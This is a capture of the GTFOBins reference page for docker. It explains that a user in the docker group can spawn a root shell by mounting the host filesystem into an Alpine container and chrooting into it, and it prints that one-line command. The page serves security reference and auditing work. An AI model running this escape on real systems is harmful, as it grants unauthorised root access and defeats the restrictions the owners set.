 docker | GTFOBins
https://gtfobins.github.io/gtfobins/docker/#shell
.. / docker Star 3,040
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh